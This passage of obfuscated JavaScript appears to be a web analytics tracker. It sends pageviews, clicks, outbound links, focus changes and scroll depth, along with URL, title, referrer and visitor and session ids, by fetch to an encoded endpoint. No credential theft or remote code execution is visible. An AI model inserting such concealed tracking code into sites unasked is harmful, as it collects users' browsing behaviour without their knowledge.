_0x552ddd(0x1bb)+_0x552ddd(0xb9)+_0x552ddd(0xee)+_0x552ddd(_0x517ab5._0x49dadc)+'ty','v1'),_0x393b37&&(_0x18a799[_0x552ddd(0x210)+_0x552ddd(_0x517ab5._0x180597)]=function(){var _0xa01433=_0x552ddd;console[_0xa01433(0xc9)+'ug'](_0xa01433(_0x9cd6cd._0x371395)+_0xa01433(_0x9cd6cd._0xc7da7a)+_0xa01433(0x205)+_0xa01433(_0x9cd6cd._0x2701d7)+_0xa01433(_0x9cd6cd._0x3c4de7)+_0xa01433(_0x9cd6cd._0x34e58e)+_0xa01433(_0x9cd6cd._0x484115)+'ed');},_0x18a799[_0x552ddd(0x183)+_0x552ddd(0xfe)+'r']=function(){var _0x37ec41=_0x552ddd;console[_0x37ec41(_0x2da758._0x194c05)+'ug'](_0x37ec41(0xb1)+_0x37ec41(_0x2da758._0x31d8a9)+_0x37ec41(_0x2da758._0x124368)+_0x37ec41(_0x2da758._0x4a7ef9)+_0x37ec41(_0x2da758._0x2765b2)+_0x37ec41(0x151)+_0x37ec41(_0x2da758._0x1dadfc)+'r');}),document[_0x552ddd(0xd9)+'d'][_0x552ddd(_0x517ab5._0x2bba6a)+_0x552ddd(0x1df)+_0x552ddd(0x21f)+'ld'](_0x18a799),_0x1b55eb=_0x18a799,_0x393b37&&console[_0x552ddd(0xc9)+'ug'](_0x552ddd(0xb1)+_0x552ddd(_0x517ab5._0x4dc9ab)+_0x552ddd(0x205)+_0x552ddd(0x132)+_0x552ddd(0x123)+_0x552ddd(_0x517ab5._0x55a4b8)+_0x552ddd(0x1b8)+_0x552ddd(_0x517ab5._0x306a5e)+_0x552ddd(0x1e4)+_0x552ddd(_0x517ab5._0x1fbf2c)+_0x552ddd(_0x517ab5._0x3c52c7)+'\x20'+_0x38aa12);}_0xc552ec()[_0x1b5bef(0x18a)+'n'](function(_0x2204eb){var _0x41855d=_0x1b5bef;_0x317d7d(_0x2204eb[_0x41855d(_0x2899ca._0x14ae45)],_0x2204eb[_0x41855d(_0x2899ca._0x9b5364)]);})[_0x1b5bef(0x20a)+'ch'](function(_0x3b6f6c){var _0x444c3b=_0x1b5bef;_0x393b37&&console[_0x444c3b(_0x2cd59f._0x1d9369)+'ug'](_0x444c3b(_0x2cd59f._0x2a034d)+_0x444c3b(_0x2cd59f._0x24c7aa)+_0x444c3b(_0x2cd59f._0x425585)+_0x444c3b(_0x2cd59f._0xf74811)+_0x444c3b(_0x2cd59f._0x35fb28)+_0x444c3b(_0x2cd59f._0x47263f)+_0x444c3b(0x170)+_0x444c3b(_0x2cd59f._0x234683)+_0x444c3b(_0x2cd59f._0x4e76bb)+_0x444c3b(_0x2cd59f._0x15bdb9)+_0x3b6f6c[_0x444c3b(0x1ae)+_0x444c3b(_0x2cd59f._0x36bf8a)+'e']);}),_0xc552ec[_0x1b5bef(0x193)+_0x1b5bef(_0xd3d65._0x557737)+_0x1b5bef(0x209)+_0x1b5bef(0x1de)+_0x1b5bef(_0xd3d65._0x439a23)](function(_0x34ef68){var _0x3783a3=_0x1b5bef;_0x393b37&&console[_0x3783a3(_0xb0a7cb._0x2c159f)+'ug'](_0x3783a3(0xb1)+_0x3783a3(0x115)+_0x3783a3(_0xb0a7cb._0x1e93a6)+_0x3783a3(0x11e)+_0x3783a3(_0xb0a7cb._0x3210f9)+_0x3783a3(_0xb0a7cb._0x6d75a3)+_0x3783a3(0xee)+_0x3783a3(_0xb0a7cb._0x45cec8)+_0x3783a3(0xea)+_0x3783a3(_0xb0a7cb._0xcd96b5)+_0x3783a3(_0xb0a7cb._0x8a7424)+_0x3783a3(0x15c)+_0x3783a3(0x19e)+_0x3783a3(_0xb0a7cb._0xe7829e)),_0x1b55eb&&_0x1b55eb[_0x3783a3(_0xb0a7cb._0x176a2c)+_0x3783a3(_0xb0a7cb._0xe8615c)+_0x3783a3(0x13e)+'e']&&(_0x1b55eb[_0x3783a3(0xf9)+_0x3783a3(_0xb0a7cb._0xe8615c)+_0x3783a3(_0xb0a7cb._0x3c4f3e)+'e'][_0x3783a3(_0xb0a7cb._0x444f23)+_0x3783a3(_0xb0a7cb._0x3465fc)+_0x3783a3(_0xb0a7cb._0x4bde66)+'ld'](_0x1b55eb),_0x393b37)&&console[_0x3783a3(_0xb0a7cb._0x34831d)+'ug'](_0x3783a3(0xb1)+_0x3783a3(0x115)+_0x3783a3(0x1fe)+_0x3783a3(_0xb0a7cb._0x49c26d)+_0x3783a3(_0xb0a7cb._0x230e52)+_0x3783a3(0x18c)+_0x3783a3(0x194)+_0x3783a3(0xf3)+_0x3783a3(_0xb0a7cb._0x5aa0fd)+_0x3783a3(0x123)+_0x3783a3(_0xb0a7cb._0x14edc6)+_0x3783a3(_0xb0a7cb._0x17b1dc)+'pt'),_0x317d7d(_0x34ef68[_0x3783a3(_0xb0a7cb._0x42130b)],_0x34ef68[_0x3783a3(_0xb0a7cb._0x4dc77f)]);});}):console[_0x96c821(_0x4e14c2._0x4f140b)+'n'](_0x96c821(_0x4e14c2._0x512b0d)+_0x96c821(_0x4e14c2._0xb69e62)+_0x96c821(_0x4e14c2._0x12d055)+_0x96c821(0x185)+_0x96c821(0x201)+_0x96c821(0xf2)+_0x96c821(_0x4e14c2._0x5ec71b)+_0x96c821(0x1e2)+_0x96c821(0x1a1)+_0x96c821(_0x4e14c2._0x345800)+_0x96c821(0xc3)+'\x20'+_0x5d237a);}{let _0x418432=_0x96c821(_0x4e14c2._0x4a732c)+_0x96c821(_0x4e14c2._0x4806ff)+_0x96c821(0x1d1)+_0x96c821(0xcf)+_0x96c821(_0x4e14c2._0x2960be)+_0x96c821(0x1db)+_0x96c821(0x1b4)+_0x96c821(_0x4e14c2._0x33eee7)+_0x96c821(_0x4e14c2._0x23a693)+_0x96c821(_0x4e14c2._0x424251)+_0x96c821(0xb5);window[_0x96c821(0x1cb)]&&_0x96c821(0x22d)+_0x96c821(0xda)==typeof window[_0x96c821(_0x4e14c2._0x4bd99b)]&&window[_0x96c821(0x1cb)][_0x418432]?window[_0x96c821(_0x4e14c2._0x2472c9)][_0x418432][_0x96c821(_0x4e14c2._0x52d39c)+_0x96c821(0x13c)+'er'](_0x96c821(0x190)+_0x96c821(_0x4e14c2._0x113151)+_0x96c821(0xde)+'l',[_0x96c821(0xb3)],function(_0x25364c){var _0x3a0c4f={_0x30445c:0x1ea,_0x397c66:0x123,_0x2871bf:0x123,_0x180384:0x123,_0x5de41d:0x131,_0x5675:0x1ad,_0x3d02dc:0x12a,_0x9ab598:0x1f2,_0xd3a81b:0x1f2,_0x290784:0x184,_0xa2f9d7:0x1cf,_0x2bebae:0x1a8,_0x327c48:0x12d,_0x43a317:0x10d,_0x41ae99:0x118,_0x233c79:0xe7,_0x409c3e:0x129,_0x5623fc:0xb1,_0x5b5913:0xf5,_0x4ed472:0xd2,_0x375b67:0x195,_0x2e60b3:0x1ae,_0x1709b5:0xf0},_0x382a34={_0xbdbc08:0xc9,_0x2a6e2c:0xb1,_0x59eafe:0xf5,_0x1f646e:0xd0,_0x25e7fe:0xcd,_0x5a8bfa:0x153,_0x353ec3:0x1ae,_0x8ac453:0xf0},_0x4904fb=_0x96c821;let _0x547e7b=location[_0x4904fb(0x225)+_0x4904fb(0x138)][_0x4904fb(_0x3fe0d8._0xff619a)+_0x4904fb(_0x3fe0d8._0x1e9e21)+'es'](_0x4904fb(_0x3fe0d8._0x1fbe80)+_0x4904fb(0xc0)+_0x4904fb(_0x3fe0d8._0x2d8be3)+_0x4904fb(_0x3fe0d8._0x33b35d)+_0x4904fb(0xdf)+_0x4904fb(_0x3fe0d8._0x25a896)+'ue'),_0x59d473=!0x1;async function _0x288894(_0x1d2a77,_0x2b609b){var _0x444a17=_0x4904fb;if(_0x1d2a77&&!_0x59d473)try{var _0x372750=await _0x25364c(),_0x52f2eb={'pid':_0x418432,'vid':_0x372750[_0x444a17(0x1da)],'sid':_0x372750[_0x444a17(_0x3a0c4f._0x30445c)],'signal':_0x1d2a77,'url':location[_0x444a17(0x112)+'f'],'ts':Date[_0x444a17(0x13f)](),'v':_0x444a17(0x1b6)+'.0'},_0x58368d=(_0x2b609b&&(_0x2b609b[_0x444a17(_0x3a0c4f._0x397c66)+'le']&&(_0x52f2eb[_0x444a17(_0x3a0c4f._0x2871bf)+'le']=_0x2b609b[_0x444a17(_0x3a0c4f._0x180384)+'le']),_0x2b609b[_0x444a17(0x131)]&&(_0x52f2eb[_0x444a17(0x131)]=_0x2b609b[_0x444a17(_0x3a0c4f._0x5de41d)]),_0x2b609b[_0x444a17(0x1ad)+_0x444a17(0x12a)+'k']&&(_0x52f2eb[_0x444a17(_0x3a0c4f._0x5675)+_0x444a17(0x12a)+'k']=_0x2b609b[_0x444a17(0x1ad)+_0x444a17(_0x3a0c4f._0x3d02dc)+'k']),_0x2b609b[_0x444a17(_0x3a0c4f._0x9ab598)+'ps'])&&(_0x52f2eb[_0x444a17(_0x3a0c4f._0x9ab598)+'ps']=_0x2b609b[_0x444a17(_0x3a0c4f._0xd3a81b)+'ps']),new Blob([JSON[_0x444a17(_0x3a0c4f._0x290784)+_0x444a17(_0x3a0c4f._0xa2f9d7)+_0x444a17(_0x3a0c4f._0x2bebae)](_0x52f2eb)],{'type':_0x444a17(0xd6)+_0x444a17(0xe7)+_0x444a17(0x1b0)+_0x444a17(0x12c)+_0x444a17(0x129)+'n'}));fetch(_0x444a17(0x1fb)+_0x444a17(_0x3a0c4f._0x327c48)+_0x444a17(0xeb)+_0x444a17(0xec)+_0x444a17(_0x3a0c4f._0x43a317)+_0x444a17(0xb6)+_0x444a17(_0x3a0c4f._0x41ae99)+_0x444a17(0x211),{'method':_0x444a17(0x103)+'T','headers':{'Content-Type':_0x444a17(0xd6)+_0x444a17(_0x3a0c4f._0x233c79)+_0x444a17(0x1b0)+_0x444a17(0x12c)+_0x444a17(_0x3a0c4f._0x409c3e)+'n'},'body':_0x58368d,..._0x547e7b?{}:{'keepalive':!0x0}})[_0x444a17(0x20a)+'ch'](function(_0x5991c0){var _0x3344a5=_0x444a17;_0x547e7b&&console[_0x3344a5(_0x382a34._0xbdbc08)+'ug'](_0x3344a5(_0x382a34._0x2a6e2c)+_0x3344a5(0x115)+_0x3344a5(0x173)+_0x3344a5(_0x382a34._0x59eafe)+_0x3344a5(_0x382a34._0x1f646e)+_0x3344a5(_0x382a34._0x25e7fe)+_0x3344a5(_0x382a34._0x5a8bfa)+'\x20'+_0x5991c0[_0x3344a5(_0x382a34._0x353ec3)+_0x3344a5(_0x382a34._0x8ac453)+'e']);});}catch(_0x377f2a){_0x547e7b&&console[_0x444a17(0xc9)+'ug'](_0x444a17(_0x3a0c4f._0x5623fc)+_0x444a17(0x115)+_0x444a17(0x173)+_0x444a17(_0x3a0c4f._0x5b5913)+_0x444a17(_0x3a0c4f._0x4ed472)+_0x444a17(0xfe)+_0x444a17(_0x3a0c4f._0x375b67)+_0x377f2a[_0x444a17(_0x3a0c4f._0x2e60b3)+_0x444a17(_0x3a0c4f._0x1709b5)+'e']);}}_0x288894(_0x4904fb(0x1f7)+_0x4904fb(0x1af)+'ew',{'title':document[_0x4904fb(_0x3fe0d8._0x434264)+'le'],'ref':document[_0x4904fb(0x131)+_0x4904fb(0x1b9)+'er']||void 0x0}),document[_0x4904fb(_0x3fe0d8._0x459e77)+_0x4904fb(0x128)+_0x4904fb(0x1a0)+_0x4904fb(0x13c)+_0x4904fb(_0x3fe0d8._0xfdf06a)+'r'](_0x4904fb(_0x3fe0d8._0x465ccf)+'ck',function(_0x2ff2aa){var _0x124775=_0x4904fb;if(_0x2ff2aa[_0x124775(_0x249b79._0x5a9263)+_0x124775(_0x249b79._0x3c80dd)]instanceof Element){var _0x2ff2aa=_0x2ff2aa[_0x124775(_0x249b79._0x5c4b48)+_0x124775(_0x249b79._0x3c80dd)],_0x2a863f=_0x2ff2aa[_0x124775(0x13b)+_0x124775(0xab)+'t']('a');if(_0x2a863f&&_0x2a863f[_0x124775(0x112)+'f'])try{var _0x35716a=new URL(_0x2a863f[_0x124775(_0x249b79._0x5e8b80)+'f'],location[_0x124775(0x112)+'f']);if(_0x35716a[_0x124775(_0x249b79._0x20f789)+_0x124775(_0x249b79._0x29d43a)+'me']!==location[_0x124775(_0x249b79._0x20f789)+_0x124775(_0x249b79._0xa74682)+'me'])return void _0x288894(_0x124775(_0x249b79._0x17ab35)+_0x124775(_0x249b79._0x501c6e)+'k',{'outlink':_0x35716a[_0x124775(_0x249b79._0x5e8b80)+'f'],'props':{'text':(_0x2a863f[_0x124775(_0x249b79._0x1ee1d4)+_0x124775(_0x249b79._0x4c4de3)+_0x124775(_0x249b79._0x37b70f)+'nt']||'')[_0x124775(0xdb)+'m']()[_0x124775(0x1e0)+_0x124775(0x184)+_0x124775(_0x249b79._0x2d18ea)](0x0,0x64)}});}catch(_0x18ed1d){}_0x35716a={'tag':_0x2ff2aa[_0x124775(_0x249b79._0x2e903c)+_0x124775(0x226)+'e'][_0x124775(_0x249b79._0x58fcbf)+_0x124775(0x1c7)+_0x124775(0x1d2)+'se'](),'text':(_0x2ff2aa[_0x124775(_0x249b79._0x1ee1d4)+_0x124775(0x21d)+_0x124775(0xbd)+'nt']||'')[_0x124775(0xdb)+'m']()[_0x124775(_0x249b79._0x326f15)+_0x124775(0x184)+_0x124775(0x1cf)](0x0,0x64)},(_0x2ff2aa['id']&&(_0x35716a['id']=_0x2ff2aa['id']),_0x2ff2aa[_0x124775(_0x249b79._0x50c0a8)+_0x124775(0x15d)+_0x124775(0x1d7)]&&(_0x35716a[_0x124775(_0x249b79._0x50c0a8)+'ss']=_0x2ff2aa[_0x124775(0x18d)+_0x124775(0x15d)+_0x124775(_0x249b79._0x914d66)]),_0x288894(_0x124775(0x150)+'ck',{'props':_0x35716a}));}}),window[_0x4904fb(0x166)+_0x4904fb(_0x3fe0d8._0xde4005)+_0x4904fb(0x1a0)+_0x4904fb(0x13c)+_0x4904fb(_0x3fe0d8._0xfdf06a)+'r'](_0x4904fb(0xf1)+'us',function(){var _0x456845=_0x4904fb;_0x59d473||_0x288894(_0x456845(_0x5b630b._0x11c21e)+'us');}),window[_0x4904fb(0x166)+_0x4904fb(_0x3fe0d8._0x298cba)+_0x4904fb(_0x3fe0d8._0x7a9042)+_0x4904fb(_0x3fe0d8._0x235e4b)+_0x4904fb(0x17c)+'r'](_0x4904fb(0xfc)+'r',function(){var _0x558618=_0x4904fb;_0x59d473||_0x288894(_0x558618(0xfc)+'r');}),window[_0x4904fb(_0x3fe0d8._0x1f8e7c)+_0x4904fb(0x128)+_0x4904fb(_0x3fe0d8._0x482991)+_0x4904fb(_0x3fe0d8._0x59fa79)+_0x4904fb(0x17c)+'r'](_0x4904fb(0x10a)+_0x4904fb(_0x3fe0d8._0x28486b)+_0x4904fb(0x213)+_0x4904fb(0xe4),function(){var _0x4f4b4d=_0x4904fb;_0x59d473=!0x0,_0x288894(_0x4f4b4d(0x213)+_0x4f4b4d(0xe4));});var _0x3eba5f,_0x1ab094={0x19:!0x1,0x32:!0x1,0x4b:!0x1,0x64:!0x1};function _0x555608(){var _0x4d58da=_0x4904fb,_0x3d15db,_0x232ca3=window[_0x4d58da(_0x5a1835._0x1aac43)+_0x4d58da(0x176)+_0x4d58da(0x1b3)+'et']||document[_0x4d58da(_0x5a1835._0x185cd6)+_0x4d58da(0x1a9)+_0x4d58da(_0x5a1835._0x162cdf)+_0x4d58da(_0x5a1835._0x558a20)+_0x4d58da(0x19b)][_0x4d58da(0xe0)+_0x4d58da(0x1c3)+_0x4d58da(_0x5a1835._0x261c3d)],_0x5377f4=Math[_0x4d58da(0xca)](document[_0x4d58da(_0x5a1835._0xb2c5cd)+'y'][_0x4d58da(_0x5a1835._0x41a923)+_0x4d58da(0x1c3)+_0x4d58da(_0x5a1835._0x1ce800)+_0x4d58da(0x21a)],document[_0x4d58da(_0x5a1835._0x4e5c6d)+'y'][_0x4d58da(_0x5a1835._0xcf2b0f)+_0x4d58da(0x126)+_0x4d58da(0x1f3)+_0x4d58da(_0x5a1835._0x3287e0)],document[_0x4d58da(0xed)+_0x4d58da(_0x5a1835._0x250ddd)+_0x4d58da(_0x5a1835._0x162cdf)+_0x4d58da(0xff)+_0x4d58da(0x19b)][_0x4d58da(_0x5a1835._0x4c969a)+_0x4d58da(0x19b)+_0x4d58da(0x1f3)+_0x4d58da(_0x5a1835._0x3287e0)],document[_0x4d58da(_0x5a1835._0x185cd6)+_0x4d58da(_0x5a1835._0x250ddd)+_0x4d58da(_0x5a1835._0x162cdf)+_0x4d58da(_0x5a1835._0x139c6f)+_0x4d58da(0x19b)][_0x4d58da(_0x5a1835._0x41a923)+_0x4d58da(_0x5a1835._0x5893a4)+_0x4d58da(0x1f3)+_0x4d58da(0x21a)],document[_0x4d58da(_0x5a1835._0x185cd6)+_0x4d58da(0x1a9)+_0x4d58da(_0x5a1835._0x2557b3)+_0x4d58da(0xff)+_0x4d58da(_0x5a1835._0x36eea5)][_0x4d58da(0x1e8)+_0x4d58da(0x126)+_0x4d58da(_0x5a1835._0x1ce800)+_0x4d58da(_0x5a1835._0x1076b3)]),_0x161055=window[_0x4d58da(0x1ef)+_0x4d58da(0x20f)+_0x4d58da(_0x5a1835._0xe01fbf)+'ht'],_0x582c9a=Math[_0x4d58da(0x162)+'nd']((_0x232ca3+_0x161055)/_0x5377f4*0x64);for(_0x3d15db in _0x1ab094){var _0x5bd0b2=parseInt(_0x3d15db,0xa);_0x5bd0b2<=_0x582c9a&&!_0x1ab094[_0x3d15db]&&(_0x1ab094[_0x3d15db]=!0x0,_0x288894(_0x4d58da(0xe0)+_0x4d58da(0x1c3),{'props':{'depth':_0x5bd0b2}}));}}return window[_0x4904fb(0x166)+_0x4904fb(0x128)+_0x4904fb(0x1a0)+_0x4904fb(0x13c)+_0x4904fb(0x17c)+'r'](_0x4904fb(_0x3fe0d8._0x380c7a)+_0x4904fb(_0x3fe0d8._0x3adcc1),function(){_0x3eba5f&&clearTimeout(_0x3eba5f),_0x3eba5f=setTimeout(_0x555608,0x64);}),_0x547e7b&&console[_0x4904fb(_0x3fe0d8._0x216f14)+'ug'](_0x4904fb(_0x3fe0d8._0x32ab1c)+_0x4904fb(0x115)+_0x4904fb(_0x3fe0d8._0x3a9983)+_0x4904fb(0x17e)+_0x4904fb(_0x3fe0d8._0x5be14a)+_0x4904fb(0x1f6)+_0x4904fb(_0x3fe0d8._0x535426)+_0x4904fb(0x156)+_0x4904fb(0x1cf)+_0x4904fb(_0x3fe0d8._0x3bbf05)+_0x4904fb(0x197)),{'track':_0x288894};}):console[_0x96c821(0xbe)+'n'](_0x96c821(0x1cb)+_0x96c821(_0x4e14c2._0x62b8eb)+_0x96c821(0x108)+_0x96c821(_0x4e14c2._0x6abdd5)+_0x96c821(_0x4e14c2._0x2bed21)+_0x96c821(0xf2)+_0x96c821(_0x4e14c2._0x507555)+_0x96c821(_0x4e14c2._0x4ffb6d)+_0x96c821(_0x4e14c2._0x18f272)+_0x96c821(_0x4e14c2._0x33e241)+_0x96c821(_0x4e14c2._0x192f4f)+'\x20'+_0x418432);}})()));function _0x1c3d(_0x390571,_0xe2f03c){_0x390571=_0x390571-0xaa;var _0x57dcdd=_0x57dc();var _0x1c3d63=_0x57dcdd[_0x390571];if(_0x1c3d['YSUxSG']===undefined){var _0x357f62=function(_0x3734d8){var _0x818976='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0xa5ee45='',_0x1cdbfb='';for(var _0x1f69de=0x0,_0x8a523b,_0x21a9c7,_0x2197be=0x0;_0x21a9c7=_0x3734d8['charAt'](_0x2197be++);~_0x21a9c7&&(_0x8a523b=_0x1f69de%0x4?_0x8a523b*0x40+_0x21a9c7:_0x21a9c7,_0x1f69de++%0x4)?_0xa5ee45+=String['fromCharCode'](0xff&_0x8a523b>>(-0x2*_0x1f69de&0x6)):0x0){_0x21a9c7=_0x818976['indexOf'](_0x21a9c7);}for(var _0x2c181b=0x0,_0x8d7e8d=_0xa5ee45['length'];_0x2c181b<_0x8d7e8d;_0x2c181b++){_0x1cdbfb+='%'+('00'+_0xa5ee45['charCodeAt'](_0x2c181b)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1cdbfb);};_0x1c3d['IMzHmU']=_0x357f62,_0x1c3d['iXlaLp']={},_0x1c3d['YSUxSG']=!![];}var _0xb1bed=_0x57dcdd[0x0],_0x7c2812=_0x390571+_0xb1bed,_0xd66194=_0x1c3d['iXlaLp'][_0x7c2812];return!_0xd66194?(_0x1c3d63=_0x1c3d['IMzHmU'](_0x1c3d63),_0x1c3d['iXlaLp'][_0x7c2812]=_0x1c3d63):_0x1c3d63=_0xd66194,_0x1c3d63;}function _0x57dc(){var _0x467cad=['z2v0','x3bP','BYbN','CIbL','zwW6','ihzH','zxn0','x21K','mLfd','nZKXmg9iwgjiva','zgvI','Bwf4','yxnZ','CMvH','ywLS','zxr1','sZDf','AYbM','AcbW','AYbL','EgvS','BhjL','zMfJ','yxbW','DcbP','zxzL','AgvH','zwn0','DhjP','EsbY','zdOG','B3jH','yNvN','C2nY','x19n','ihzP','x3b4','B2fK','BgL6','CMvT','BgLJ','Dcb2','FcbN','DhKG','lY9W','lM1K','zg9J','AwrL','rLbe','C2fN','zM9J','DcbM','zcbP','ihrY','CMfJ','BgLK','zxrj','t1bu','CgfY','zM9Y','yxbO','yMX1','rhmG','CNjV','BgvT','zw8G','4PYfie0','jMnS','ue9t','AwvU','EsbZ','zgvW','zhmO','z2LZ','Fcbs','yMvM','Awq9','BcbS','yI50','8j+uTcbn','DwvZ','s0nw','odmZnezMCuXoza','AhjL','ognK','zxf1','reiG','yw5N','zxrS','CY92','B2nH','B2DY','vejb','EsbH','pxrY','zwXV','zw5J','BMvK','BMDL','zxi6','DgL0','ywWG','Fcbc','C2v0','uern','rxzL','ANnV','BgLU','C2vK','B24V','Chm6','igv4','D2L0','BNrf','CMvM','zgvU','C3rH','x2rL','zxvZ','ChrP','EsbP','CMnO','ndq2ntaYufLqAhrV','zw9N','y2XV','Axn0','Aw51','tM9K','BM93','B25Z','zwDP','y2SG','BgvU','ndj1txfJy1i','Df91','igzH','Bg9J','ic0+','yxrL','DgfN','owu1','nJu2','Dg9m','yY9Y','z3rO','y2XP','EsbL','mZfL','zwq6','sw5P','y3jL','ywnR','Axb0','AgLJ','B3jT','ienV','BwrI','DYbZ','C3no','BwfW','4PQG77Ipie0','ifjL','mJa5ntmWne1OzNjtua','CM91','Aw5P','yY00','BhvK','ywrK','vdG3','Dg5H','zvPV','uLbc','DgLT','zgiU','ig5L','ifzH','AxnH','BML0','CMvZ','Dg8G','Fcbu','yL9Z','DgfY','zvLp','C3bS','l3mV','ltKW','igLU','uKHg','zw5L','CMLJ','zwHH','AwvZ','qvzb','yJnI','rwfJ','B25L','C3rY','Dhj5','ChvZ','nZa5oti4neLuDMTkqG','Fcbt','ogzM','DgHL','udDq','ihvW','y2XH','CMvX','ChqG','yMvO','p2nS','Dg9V','B25t','ig9S','CJOG','AYbK','ywr5','B3zL','zwLN','qKPy','zw50','qw1L','BMfI','zxnZ','yxzP','BNrm','B3iG','CM5P','Dgv4','BIaT','wLnA','lcbZ','ntCYndCZme5KALDgrG','Awz5','Dw1L','C3LU','Aw5J','zvrP','B3v0','BwvZ','zxzP','yxrP','CMvN','ufOZ','zMzZ','nKDk','zgf0','ms4W','CgL4','y3jP','zxjY','A2vK','ys1T','mery','BwvU','nZK4','vvrd','ignO','CMfW','B2X2','B2XS','qxr0','ihjL','AwDO','B3DL','AwnL','BguG','Fcbm','turc','CxvL','FcbB','igDL','Aw5N','rwXL','xZaX','CKnH','Fcbv','BMCG','CNrZ','zwfK','yw1L','BgvH','zxnV','DMLK','quTh','8j+AQYbn','Es5T','q2HH','zw5K','C3vI','EsbS','zcbM','mZGWmZCYyMTLufDK','Aw5Q','CgfZ','igr1','yM9K','B2zM','B3vU','C2LK','y2HL','BhzL','EsbM','rgf0','Aw5U','ihDP','zwrp','ChjV','sgvP','DcbY','B3jL','CMfS','CgfN','BhmV','sZLi','Bwvg','Ahr0','ksbY','yMXL','Fcbd','ywXP','l3yX','ig5V','ndqT','lY9P','rejF','Fcbj','BMC6','sxrL','DxrL','Aw9U','y2f0','nu5t','CMLI','Df9P','CYbM','zxji','B25S','ms9L','DgLH','Dw5S','mujc','zsb0','Dg9Y','DgLV','AwnH','nKfy','z2H0','Ag9Z','BMfT','DenV','BNvP','q2HP','yxn5','lsbd','B250','mZmZnJCYmZvMugrprxy','zgv0','C2vH','tMfT','AwXL','v2L0','B24G','ndjqA0njvvu','vg9W','DMLV','B2jQ','lwzS','C2vZ','ru0W','ndDL','ywrP','Fcbh','Fcbw','8j+FOIbn','C3jJ','AwrZ','vdHy','rePi','B29S','n05jv3fAva','BNrP','zgiT','DgGG','AxHL','yL92','BNrL','D2fY'];_0x57dc=function(){return _0x467cad;};return _0x57dc();}